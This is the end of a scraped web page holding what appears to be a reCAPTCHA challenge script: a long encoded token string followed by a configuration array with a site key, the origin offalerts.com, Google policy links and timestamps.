6vCpsOqwpvCiFbDkVUxwpXCucK8wrfCl8OaVsKfwqU4JFt0c8KYw43DpiEJFj3Ci8OcfVxpwq/DnRBvwoxoEcK5LcKrPsOdCzAlKsO8w7jCsREmw4YSbcKEwqBCLljCrsOkwq7Cl8OuWcKZamLDiQdfwp0AwpRFKhHCgMKPHMOGw54IOMOobW/ChsOewqDCky4Zwr9vfsKqwpx/QsKINkJpw6gJwp3CrMOlw4Q+wo8xw40tYXTCucK2wqXCnMO2wqUXJcOuw5vDlXMnwo3DlcOpwqvDnGo/I8K3wrkVJT5OVsO8w4bDm8KowrRMZhptw605wpvChAvCg0cmX8OQw63CplXCqcKUeMKrcMOzwo9uwp1iHRo2w57ChCfCrcOdMsOlw4Z+w54FCMONwqYjw6DDmj0BFRgPd1lHw4lkZ8K+w5U1w6TDoMOuw7MYw5vDvzvCqcKwwoDDlxDCiDIhw5cmKz/DhRJawq3DhkPCgg3CnMKcwoDCm8K8H8Kdwr5hwoAve11RWn9mwotFw7/DtnbDj8KlwqbCvMK8wqzDtMOGcnF2BjsACUgkCH/DhsKfwqUEw6FVI8K1dsKVw5HDrsO7RcOfwq3DlSo+OcOsUmTCoVIKw4DDiT7DqmkTRMOaw7Esw5fDvVQ8CELDu8Kow4NGPsODw4rCpMOIRcOmwqZYIjzCm3PDqgRHw4vCqllqX8KmG3zCqyxFw6And8K+PsKxMMKOXGYvwrEpw5Jiw6o5w7o1w57DiVB9f21/FsO/w7JAFsKjwpnDvsOASsOew5TDn0ZsO8OAVsOkT07ChwNAwqpQwqnCtCB/ERRAw5/DpGcmwpAoG8KaPcK5AAQ+LyVBwrTCuF1cwoDCuFXCl1vDo8KPbS7DnQxiE8KSw6dow4FfM8OvKhYkYsOfMMKew75TwoopHi8WfsO3w4PDkMOpC8KzEAnCiMKFf8K6wrPDoMOYw5g2w7jCm8OYw6BCUQRgwoXCgcO/Q3zCqMOSU8OywpcScsOTDWVnaRXDr8KVVcOTwpzCksOLPXnCix/CiFLDsh0vZMKKK8KcwrDDr8Kpw7VwwpJCflZvOMOewrAiKsO6cyPCvMKxbG7Dhjk/[base64]/wqFVKSXCp8OHUC4Bw6/[base64]/CqMK/[base64]/woPCtMOdD8KRwqfCuMKTKcKqXcOFcyzCtMOqBEXDoMOsFQ8yw6oReHM9wp9Rw5NZecOdw4oIw6LCjMKJwoUFDBDCsV5ySnbCo2PCucKCw6LDkcOkFsOMwozDrn4cw5RqVcKiwpEtYlHCn8OAUMKOwpV8woVwUC8xH8O/[base64]/RcKmPFPDpyvDrl0PJMKAQEzDiidCJsKdKsKrw5LCrSHDhnMxwr8WwrIPw6NswoDDh8Oqw77DgsKeYh3ChxkmRn5bIjQ8wrpBwqo+wpFbw7V+JQDCvjvCosKpwoQEw6h8w4/ChGUfw5TCsjDDtMKTw4jClArDuDXChsOvARlhAcOHw5l1wqXCqMONwpo9wqFgw7IuWsOkwonDnsKmLFDCjcOCwqIzw6vDtz4/w7XDksK8GnEVZDnCqxZcZsOadWPDisKPwrvDgCjChMORw4XDicKHwp00TMKJa8OcK8KZwrvDnGxowp5Fw6HDszoOLMK0NMKPWhrDo1MjMsOGwqLDrMOfOBUqG1rCpGHCqGTCv0g6KMOyZ8O6WHLDsnTDvCrDsH/DjcOiSMOdwrDDosO6wqtzYS/[base64]/CoMKFd1hkGsKOMcKpwqzDrsK8wqAXwrTDokMbw4TDqsOVw7NeJsOCeMKbV37Ck8O1HcK8wqUkN3wmRcOTw61HwrpcHcKdKsO7wrXCnBLDuMKyDsO9cXTDrsO6VMKxNcOOw5RDwpLCjMKBRhcnMsOhaRwhwpdhw5F3fCgNQsOAZjVVcsKUEzHDvHfCrcKpw4Vnw6/[base64]/Dt8OyJcOowo/CpR7Dk3TDiTJDasOWcSzDhsKoXsOPwpJJwpTCjjrCmcKHw4Nkw5xAwrrCj25YEMK7WF0hwrRMw7cuwqDCkCw6csKRw4hewrTDhcOXw4vClDELJXHDocK2wocnwqvCqTBgfsOUEsKGw5d/wq8bawrDo8OPwpDDjQZew7fCuEodw6vDrW17wr/CnGEKwochE2jDrGDDrsK3wrfCqMKAwp5Gw5/[base64]/[base64]/CnsOfwqlhTMK4wqHCtcKpE8OSwqdfwrfCtWDDvsOVbsK4wpMKwr5FVWQfwpzClcOATUBbwot6w4rCoWN+w7UhEDwUw7Esw7nCk8OYM0o4GD7DmcOWw6R3X8KtwojCocO/G8K9ccO5C8K2JBnChsK3w4jDksOtLDYRbFPCt0pNwqXCgybCoMOSIcOIAsODUR1VJsKzw7HDisO/w415AsOZcMK7VcO/[base64]/CtXHCh3UkwqsDVcOLKwxswrxQQ0DDmMKHw510wrJ3al/CsVAif8Kvw6tJGsO/FmLCqMK6wq/DqSrCjMOOwoEPw5tAW8K6W8Kww6DDpsK1Zx3CjMKJw7nCh8OQBR/Cq1TDvxZRwqI5wr3ChsO6cmbDmivCr8OgJTLCnMKXwrkEc8K+wo98w4cvEwQSbMKqLjXCvMOJwr9xw73CpsOVw4sMXlvDlgfCp0tDwr8Pw7MWJFp4w4dyQm3DhysxwrnCn8KXDktmwqxOwpR1wqTDiEPCgDzDkMKbw5bDtsKKAzdoU8Kswo/ClCDDmwQ4K8KKQcK1w5kVWMOuwpnCicKmwpnDsMOhTwZ7axDDtQDDr8ONwp3CrVYdw4TCrcKdGlPCnsOIXcOqK8KOwrzDqXTCnh9PUmrCkE0Swr/CjAxSJsKMF8KoN2DDoX3CmlYfS8OhBcOhwrDChUADw5HCrMO+w4FKKCXDpVBvOx7DmQsCwqDDlVTCpXrCiwdVw58qwoDDuk98PEUgdcKwGkABacO8w4Unw6Riw40Bw4ZaVxrDnRVpJcOHecKEw5LCscOuw6zCl0gUecObw5INSMO8JkZiWHR8wqkBwpJiwp/CkMK3HsO2w6fDnMOhRDxKAW7DqcKswosow5Q7wrbCgRTCmMOTwq57wqPCp3nCh8OZDEISPk7DmsOQViYdw7rCvz/DmsODwqdyMF04w7I3AMKKf8OYwqkgwpY8PsKHw5/CocO5HsK8wpV7HjjDm1pZBcK9XQfCgFIOwrLCrFokw5VcNcKXS0rCiRTDrMKUelTDnUkqwp4JZMKGL8OuewsHFFnChG/Cm8OJSFrCm13DiU13D8Kgw78yw4zCucKQYzBLAHUNO8Ouw4vCp8OvwpjCt1xAw4IydmPCsMOkN1LDv8O/[base64]/Dggh9S8KHw7PCj8Kkw47CvWkOwqrCkMKaXcKowqU2IC3CpcK7MQ8Cwq7DjVfCpGF1w55vWlNDaTrDumfDmMO/HQ/CjsOKw4JVf8OuwpjDt8OGwoTCjsOuwr3CpUbCuWHCosK4U17CscKbDBPDpcORwoHCqnnCm8KMHyfDqsKoYcKHwoHCvzvDjxp7w48DBUzCt8OpNMKuWMOfRsOTe8KFwodzcgXCiwDCnsOaRsKUw5fCiC7CvGMxw4LCqsOTwoXCmsK6PCzCjcOlw6MQGADCgsKqLXNkVi/Di8KSTDZKaMKQBsKqXsKAw77Ch8OzdMOjX8OIwodgeQrCocK/wr/CocOSw4wKw4HDsjERH8KEHW/CrcKyYRR2w4xowp1aXsK9w5UMwqBLwrfCkx/DpsKzDsOxwr5fwr0+w7zCsiFzw73DsmXDhcOZw6pvMANTwp/CinhCw6crUcO3w6bCmxdNw6/DnMKqM8KrBxnCjSnCqGFqwodtwoI8C8OeRmF3wqbCtMOSwp7DrsOcwrLDmsOEd8O2ZsKfw6bCmMKRwp7DqsK6KcOAwp0KwoBpX8Ohw5PCqMOuw6HDjMKDw77ClThqwp7ClVNRTALCpCzCrC8gwojCrMOtYMO/wrrDisKRw7tTdRXCkjnCgcOsw7DCq2wSw6MGAcOAwqTCpMKiw6zDkcKCZ8OlW8K8w5bDnMK3w5bCowTCg3gSw6nDgzfCllpkw7PCnhgDwqfCmkU3wrzDtGfCu1nDk8OLWcO/KsKYNsKVwrocw4PClknCscOzw58/w4IfYygLwrlZOFxbw58Vwp1jw6Mqw5fCvcOsaMOZwpDChcKNLcOiB3F0IsKAGjXDq2bDjgLCjcKpIMOlC8Oiwr0Vw6TCpmTCscO0w7/Dv8OffGJAwq4xwofDlsKcw6crOU46fMOLaFPDjsOqaw/DjsK3VcOjCmvDuCAQb8Kdw6nCvi7Di8KzQV0Gw5gwwpkBw6VBKVRMwq1ow6jCk2dlB8OLOMOLwo9Bb2kHAFTCoj86wpLDmlDDgMKpSx/[base64]/[base64]/[base64]/[base64]/wpLCqMKbazPCjMOELFwDw442c3JdUcKkworDpVFDFMOBw77DqMKYwqTDoBjCuMOmw4PDoMKCfMOgwr3DksOBKcKqwp7CssOfw5Y3GsOpwoguwpnCiAwXw60yw50cw5NieDLDrg1vw7VNdcKFdsKce8OQw7c5T8KsdsO2w6HCt8KZGMKhw6PCtE0VbB/DtUfDgRPDlMK4woRUwqR2wqYhCMKvwo1Nw55tCELCkcObwrbCq8Omw4TCj8OEwqzCmUfCgsKqw5JZw6Qpw5bDtH3CqnPCoHwXd8OWw6BowqrDsj7DvnDCsSwoDEbDthnDq0Qqwo4PV2bCpsKrw7bDscO9wrBuPsO6esKxPMKARcOiwo1lw5hoN8KIw7cNwq/CrVkSccKeRcOAO8O2FzvCo8OvEgPDpMOzwpnCjlrCp0ADXsOtwo3CgCMbQTNwwqLCrcO/woAhw6sPwrDCnB0Aw5DDj8OVw7IPGCvDpcKgOREtE2LDgMOBw64Iw4tZE8KVc0zCg1YlXcKtwqTCj3B4Plsvw6nCiU1Bwos1wrbCvmjDgUJ+OMKaZ1/CgsKzwqw+YC/DmD7CoSlvwrzDvMKMRMOww4B3w5fCssKRHXgMF8OSw7TCnsK3acKRTxrDkVcVZMKbw53CvhJZw7wKwoIcf2PDpsOBHjnDukNwWcOWw4QcRm3CsHHDqMK6w5zCjDHCvsK0w5hiw7jDgC5NOnQxGUdqw7o9w63DmQfChSDDpEY8w7B/[base64]/DicKTdzkyw5zDsMOpDRUQRsOoawzDqDsLw67DoXFce8Oawq9SFGjDunlow7bDs8OKwpMJwo1EwrbDtsO9wppPFWnDsgRswrI0w5jDrsO3WsK0wqLDusK4EQ5fw7E/PMKOHhHDsURbc3XCl8O9S2fDqcKdwqHDq3Vcw6HCucOrwqBFw67CpMO4woTClMKLFMOpWWBGF8OfwoIbGHTCssOhw4rCgV/DrsKJw4XCiMKCFWxaZk3CrmXCtMOeLgjClGPDuRDDuMOfwqtlwohvw6/Ct8K3wprDncKofH/DsMKRw5NdIj80woQVNcOXMsKHDMKWwo9dwqHDkcKew491a8O5wq/DmSAGwonDo8ODWcKSwogNeMKRS8KtHMOoQcOUw47Cp3LDl8O/[base64]/DsVjCq1bCjDnDk1vDucO8WBNPw5rCpG/DhH4DcyvCs8OVG8OuwqHCvMOkHMKIw6/DlcO9w7RpaUESEFEUaTA+w5XDscOmwrPCtkQMRQI7wpbCn2BIDcO/WWhJasODdnIfWDTCh8OLwqAhd3DDpEbDmWbCnsO+XMOxw5tBLg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vbJVLvqZP4qSFZDTgGHQrLd0bPnqeVCtzr6KUj5x4S0\\u003d\x22,1,0,null,1,1768734315823,0,0,[238,134,98,163],null,[33,217],\x22RC-QZeeBG51yqFZCQ\x22,null,null,null,null,null,\x220dAFcWeA4MbKJ5v-mnnW9FmS_O6Os0z9AjQxDxMUxe_FVxbJrtXSII8L2Gm10aYGG1J0gCa5nCmbr_DeaOBafT-E4pK8DSG-J2tQ\x22,1768817115822]");
    </script></body></html>